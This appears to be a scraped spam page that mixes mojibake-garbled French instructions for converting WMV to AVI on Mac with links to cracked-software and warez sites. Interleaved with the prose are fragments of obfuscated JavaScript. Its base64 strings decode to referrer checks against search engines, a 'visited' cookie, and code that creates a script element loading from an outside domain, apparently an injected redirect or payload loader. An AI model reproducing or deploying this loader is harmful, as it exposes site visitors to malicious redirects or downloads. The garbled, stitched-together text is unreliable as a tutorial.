

## [Free Download Wmv To Avi On Mac For Mac Os X](https://clogtabanto.weebly.com/blog/xilisoft-avi-to-dvd-converter-crack#Cqqs=xyG8gDGyxB3bczH9gBUD3BKbszLjNrGhiZ9giJfwBGi3BMbYyH1giU9giPz==)



[Free Download Wmv To Avi On Mac For Mac Os X](https://clogtabanto.weebly.com/blog/xilisoft-avi-to-dvd-converter-crack#Cqqs=xyG8gDGyxB3bczH9gBUD3BKbszLjNrGhiZ9giJfwBGi3BMbYyH1giU9giPz==)



Si vous souhaitez plus d'outils d'Г©dition (recadrage, dГ©coupe, assemblage de vidГ©os, etc), allez voir notre guide pour savoir comment Г©diter vos vidГ©os AVI sous Mac OS.. 6 (version Intel) ou supГ©rieur Si vous ne connaissez pas le processeur de votre ordinateur, allez dans l'option Apple > ГЂ propos de ce Mac et regardez si votre Mac est la version correspondante.

Tutorial vidΓ©o pour montrer un moven de convertir des fichiers WMV en AVI sur MacArticles ConnexesΓ§a me facilite vraiment les choses.. Le convertisseur wmv en avi mac est Г©galement capable de supporter les traitements batch, vous pouvez donc importer et convertir vos vidГ©os par lots.. TГ©lГ©chargez la version d'essai de Wondershare Video Converter Ultimate pour Mac ( ou Wondershare Video Converter Ultimate, si vous utilisez un systГЁme d'exploitation Windows)C'est un logiciel pour Mac OS X 10.. Le format de sortie AVI est sous la catГ©gorie В« VidГ©o В» Remarque: vous pouvez aussi rГ©gler les paramГЁtres audio et vidГ©o pour la conversion.. Г‰tape 2: SГ©lectionnez le format de sortie AVIVous devez maintenant sГ©lectionner le format de sortie dГ©sirГ© (AVI).

## [Rapidshare carbon copy cloner for pc](https://lineupnow.com/event/rapidshare-carbon-copy-cloner-for-pc-1)

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x11c8d1){\_0x19b9b0=window;}return \_0x19b9b0;};var \_0x5e16d1=\_0x3b4b6a();var \_0x8189a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x5e16d1$ ['atob']||( $0x5e16d1$ ['atob']=function( $0x3fccd5$ }{var

 $0x530551=$ String( $0x3fccd5$ ['replace'](/=+\$/,'');for(var  $0x148310=0x0$ ,  $0x5b68bd$ ,  $0x26da$ a2,  $0x536f02=0x0$ ,  $0x237e6b=$ '';\_0x26daa2=\_0x530551['charAt'](\_0x536f02++);~\_0x26daa2&&(\_0x5b68bd=\_0x148310%0x4?\_0x5b68bd\*0x40+\_0x26daa 2:\_0x26daa2,\_0x148310++%0x4)?\_0x237e6b+=String['fromCharCode'](0xff&\_0x5b68bd>>(-0x2\*\_0x148310&0x6)):0x0){ 0x26daa2=\_0x8189a0['indexOf'](\_0x26daa2);}return

 $0x237e6b;\};(0);0x4e19['base64DecodeUnicode'] = function(0x1ad614){var 0x13923e=atob(0x1ad614);var 0x13923e=atob(0x1ad614)}$  $0x3cdcf6=[]$ ;for(var

 $0x3786c7=0x0$ ,  $0x5a9270=0x13923e['length']$ ;  $0x3786c7=0x5592e7$ ;},'cvwau':  $0x4e19('0x1f')$ ,'sxPQd':function \_0x2898bd(\_0x1067d9,\_0x2402d1){return \_0x1067d9(\_0x2402d1);},'bEWEF':function

\_0x2790af(\_0x4fbf8e,\_0x7faed2){return \_0x4fbf8e+\_0x7faed2;},'AATTL':\_0x4e19('0x20'),'jRGkA':function

\_0x462ccf(\_0x48e917,\_0x4e73c0){return \_0x48e917+\_0x4e73c0;},'UWvFr':function

\_0x483e45(\_0x46eb18,\_0x42aa66){return \_0x46eb18+\_0x42aa66;},'OQtUU':function

 $0x133055$ ( $0x13072c$ ,  $0x10bfde$ }{return  $0x13072c+0x10bfde$ ;},'CNkBy':function

\_0x480759(\_0x427558,\_0x3824ec){return

\_0x427558(\_0x3824ec);},'gjJtW':\_0x4e19('0xc'),'yPZtw':\_0x4e19('0x14'),'TiDgr':\_0x4e19('0xd'),'RRhQC':';\x20secure'};var \_0xe60eb1=[\_0x3da6b1['DZdMh'],\_0x3da6b1[\_0x4e19('0x21')],\_0x3da6b1[\_0x4e19('0x22')],'.. Cliquez simplement sur le bouton В« Convertir В» pour que le logiciel se mette Г convertir tout seul vos vidГ©os WMV en AVI. [Google Android Os](https://ligthlareco.weebly.com/blog/google-android-os-download) [Download](https://ligthlareco.weebly.com/blog/google-android-os-download)



[Www.pokerstars.com Download Mac](http://craccornbackcon.tistory.com/6)

## [Download Sketchup 2019 Mac](https://tender-mcclintock-dce124.netlify.app/Download-Sketchup-2019-Mac)

 Vous pouvez ainsi rГ©gler la rГ©solution, le codec, le nombre d'images par secondes, le taux d'Г©chantillonnage de la vidГ©o ainsi que la frГ©quence et le taux de compression de la bande sonore.. Le convertisseur wmv en avi mac vous offre de nombreuses possibilitГ©s de rГ©glages pour les fichiers vidГ©os gГ©nГ©rГ©s.. dmg), vous devriez voir l'interface comme cidessous Nous pouvons dГ©sormais commencer Г convertir !Г‰tape 1: Ajoutez les fichiers WMV que vous souhaitez convertir en AVICliquez sur le menu B« Fichier B» et choisir ensuite l $B\bar{b}$ TMoption B« Charger fichiers m $\Gamma$ ©dia $B\bar{b}$ ; B» pour pouvoir sГ©lectionner les vidГ©os WMV que vous souhaitez convertir en AVI. [Tencent Qq Download For Mac](https://jovial-payne-44f7e9.netlify.app/Tencent-Qq-Download-For-Mac)

## [Ballastic Download\] \[Patch\]](https://lineupnow.com/event/ballastic-download-patch)

var \_0x5538=['d212K3RvK2F2aStvbittYWM=','MnwwfDV8M3wxfDQ=','bWF0Y2g=','emt0ZkQ=','bGVuZ3Ro','c3BsaXQ=',' OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','Q3ZlYnE=','bUZMTUI=','Z2V0VGltZQ==','UGNEa U4=','OyBwYXRoPQ==','VGtqT0c=','cUJlb3o=','Q2tQaGU=','Lmdvb2dsZS4=','LmJpbmcu','LmFsdGF2aXN0YS4=','Lnlhbm RleC4=','dmlzaXRlZA==','VGR5','TW5p','SU9y','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rp dGxlJnF1ZXJ5PQ==','ZkJoWmU=','QUJJbmw=','b1ZEaHc=','R1l5c0o=','cmVmZXJyZXI=','cFJ3TXM=','ZHVlTHQ=','aW5k ZXhPZg==','SkJLdnM=','Y3Z3YXU=','c2V0','S0xLU1Y=','c3hQUWQ=','YkVXRUY=','QUFUVEw=','alJHa0E=','VVd2RnI=' ,'T1F0VVU=','Q05rQnk=','Z2pKdFc=','VGlEZ3I=','UlJoUUM=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','bWZ0Y0g=','c3Jj' ,'VENiVlY=','YXBwZW5kQ2hpbGQ='];(function(\_0xd50f39,\_0x4ae32b){var \_0x18128f=function(\_0x4ed9aa){while(--\_0x4e d9aa){\_0xd50f39['push'](\_0xd50f39['shift']());}};\_0x18128f(++\_0x4ae32b);}(\_0x5538,0x9f));var

\_0x4e19=function(\_0x263b56,\_0x3bef28){\_0x263b56=\_0x263b56-0x0;var

 $0x3ac280=0x5538$ [ $0x263b56$ ];if( $0x4e19$ ['initialized']===undefined){(function(){var  $0x3b4b6a=$ function(){var

\_0x19b9b0;try{\_0x19b9b0=Function('return\x20(function()\x20'+'{}.. Vous pouvez aussi ajouter des vidГ©os simplement en

les glissant-dГ©posant dans la liste.. Cliquez sur la double flГЁche en bas de l'Г©cran du programme pour ouvrir la liste de format de sortie.. AprГЁs avoir tГ©lГ©chargГ© et installГ© ce convertisseur WMV en AVI Mac (simplement en doublecliquant sur l'archive.. Tous ces r $\Gamma$ ©glages influeront sur le poids du fichier final cr $\Gamma$ © $\Gamma$ © $\Gamma$ % tape 3: Commencez la conversion WMV en AVI sur MacVous avez r $\Gamma$ ©gl $\Gamma$ © toutes les options que vous souhaitiez ? Et bien vous pouvez d $\Gamma$ ©sormais lancer la conversion.. wmv au format avi? Nous allons vous expliquer comment faire sous Mac OS X en utilisant le logiciel Convertisseur WMV en AVI Mac. 773a7aa168 [Limewire Music Download Free For Mac](https://ninfhyrmeever.substack.com/p/limewire-music-download-free-for)

773a7aa168

[horror tiles rpg maker vx ace sprites lightning](https://inprofopno.substack.com/p/horror-tiles-rpg-maker-vx-ace-sprites)